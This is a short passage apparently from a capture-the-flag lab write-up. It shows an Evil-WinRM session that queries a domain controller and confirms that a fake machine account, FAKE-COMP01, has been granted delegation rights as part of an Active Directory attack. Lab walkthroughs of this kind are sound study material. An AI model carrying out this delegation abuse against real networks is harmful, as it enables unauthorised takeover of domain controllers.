 *Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :